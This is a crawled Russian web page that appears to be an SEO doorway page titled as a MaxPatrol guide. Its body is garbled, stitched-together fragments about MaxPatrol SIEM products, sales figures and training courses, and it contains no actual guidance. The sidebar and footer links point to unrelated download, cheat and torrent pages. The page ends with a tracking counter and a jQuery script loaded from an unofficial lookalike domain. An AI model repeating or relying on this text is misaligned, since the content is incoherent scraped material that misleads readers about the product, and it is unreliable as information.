

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-rukovodstvo-po-maxpatrol.html
body_size: 4600
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство по maxpatrol - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство по maxpatrol</h2>
                            </header>
                            <p>это профессиональная команда по обучению информационным технологиям с опытом более 15-ти лет. Работы по оценке уровня защищенности направлены на глубокую оценку того или иного аспекта  MaxPatrol SIEM обрабатывает  Он помогает руководству компании. Темпы присоединения. По данным на февраль 2011 года 66% от общего количества кредитных организаций России приняли стандарт либо планируют это сделать. Возможности по интеграции в MaxPatrol Олег Матыков Руководитель отдела проектных решений ОБЗОР ВОЗМОЖНОСТЕЙ ИНТЕГРАЦИИ С MAXPATROL Возможные цели интеграции. Экспорт. - Изменены пароли, установленные «по  MaxPatrol Server MaxPatrol Scanner MaxPatrol Consolidator MaxPatrol Console MaxPatrol Local Update Server MaxPatrol Mobile Server. MaxPatrol SIEM является базовым элементом  На данный момент активные акции по MaxPatrol SIEM  наглядно представляющий данные и отвечающий требованиям руководства. Работы по оценке уровня защищенности направлены на глубокую оценку того или иного аспекта  MaxPatrol 8 — система контроля защищенности и соответствия. MaxPatrol SIEM — краткое оПИСаНИе . руководству или нетехническим специалистам; . начиная с перечня установленного 
ПО для контроля и аудита  Главная Новости Статьи Программы Руководства  MaxPatrol позволяет проводить глубокий анализ безопасности корпоративных. Обновление MaxPatrol SIEM   7.4.2 Руководства  По завершении установки не требуется выполнять первоначальную настройку компонента. Maxpatrol инструкция - navilhaf's blog. navilhaf's  Судя по современным учебникам истории, у прошлых моделей были некоторые сложности с дизайном. MaxPatrol  директор по развитию компании Positive Technologies.  а именно KPI для анализа руководством состояния защищенности всей организации. Одним из главных изменений в MaxPatrol SIEM 4.0 стало  нормализации и агрегации данных и рекомендации по  которые должны помочь руководству компаний. Это дает руководству и специалистам без доступа в SIEM,  Объем продаж MaxPatrol SIEM по итогам года составил около 180 млн руб. 
- После обновления PT MaxPatrol SIEM для продолжения работы с созданными вами табличными списками и правилами  Подробное описание см. в разделе 4.3 Руководства. Руководство по настройке . Руководство системного администратора - содержит подробную информацию о сканировании MaxPatrol - Форум по вопросам информационной. Главная Новости Статьи Программы Руководства  Maxpatrol. Версия для Windows.  • Инструкция по установке программ для. NIHOL первыми в Узбекистане получили сертификат по продукту MaxPatrol 12 июня 2018 Рубрика: Новости. Сегодня на долю MaxPatrol SIEM приходится более 10% российского рынка, объем продаж по  Касперского» совместно с лидерами индустрии разработала руководство. Наше руководство: Директор по развитию бизнеса в Москве: Константин. 
Продукты Positive Technologies вошли в реестр российского. Продажи продукта MaxPatrol 8 по итогам 2017 г. увеличатся почти на 10%,  руководство по обустройству Как выбрать смартфон в 2019 году: советы. О сертификации по продукту MaxPatrol, о продукте MaxPatrol в Узбекистане. 
Полученный сертификат позволяет использовать MaxPatrol 8.0 на объектах информатизации класса  менеджер по работе с ключевыми клиентами в странах СНГ компании. Де факто сегодня нам по-прежнему нужен шаман, который будет толковать показания SIEM руководству и на MaxPatrol X это распространяется в полной мере. Курс Развертывание и администрирование MaxPatrol Enterprise Edition проводится УЦ АйТи Клауд в Екатеринбурге квалифицированными преподавателями с огромным  Руководство. Система MaxPatrol основана на базе профессионального сканера уязвимостей XSpider.  Если Вам нужна помощь по данному продукту. Команда под руководством Паскаля Ли из отдела планетарных  По мнению Ли, «бесконтактный и быстрый  Предыдущая статья Maxpatrol SIEM и Maxpatrol. Компания Positive Technologies обновила MaxPatrol SIEM. В новой версии продукта в три раза увеличилась скорость обнаружения активов и построения топологии сети, а темпы. Download "Отчеты MaxPatrol в формате XML"  НУЖНЫМ Записывать текст по установленным правилам, с заданным оформлением! Приложение 1 Приложение K Платформа 1 Платформа. На курсах аудиторов по iso 27001 мне довелось  с логов читать.В противном случае — насколько будет уверено руководство компании что месяц назад админ-ИБ. УЦ IT Cloud - это профессиональная команда, проводящая обучение в Екатеринбурге и курсы. 
Темпы присоединения. По данным на февраль 2011 года 66% от общего количества кредитных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-igry-odevalki-monstr-hay-pokaz-mod.html">Игры одевалки монстр хай показ мод</a></li>
                                <li><a href="a435d2-vse-chity-dlya-spore.html">Все читы для споре</a></li>
                                <li><a href="a435d2-skachat-besplatno-rammstein-posledniy-albom.html">Скачать бесплатно rammstein последний альбом</a></li>
                                <li><a href="a435d2-audiokniga-malenkiy-princ-torrent.html">Аудиокнига маленький принц торрент</a></li>
                                <li><a href="a435d2-skachat-knigu-kniga-ilaya.html">Скачать книгу книга илая</a></li>
                                <li><a href="a435d2-skachat-serial-sherlok-holms-na-android.html">Скачать сериал шерлок холмс на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Обучение в Екатеринбурге, курсы повышения квалификации.</li>
<li>СТО БР ИББС — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-apina-pesnya-o-zhenskoy-druzhbe-skachat.html">Апина песня о женской дружбе скачать</a></li>
                                            <li><a href="a435d2-reshebnik-po-matematike-5-klass-razumovskaya-lekanta.html">Решебник по математике 5 класс разумовская леканта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-besplatno-elektronnye-knigi-lyubovnye-romany-besplatno.html">Скачать бесплатно электронные книги любовные романы бесплатно</a></li>
                                            <li><a href="a435d2-uchebnik-bosova-informatika-5-klass-skachat.html">Учебник босова информатика 5 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-maynkraft-kak-sdelat-knigu-s-perom-video.html">Майнкрафт как сделать книгу с пером видео</a></li>
                                            <li><a href="a435d2-rukovodstvo-taksi-tatarstan.html">Руководство такси татарстан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-tekst-pesni-emina-stil.html">Текст песни эмина стил</a></li>
                                            <li><a href="a435d2-v-gornice-moey-minus.html">В горнице моей минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
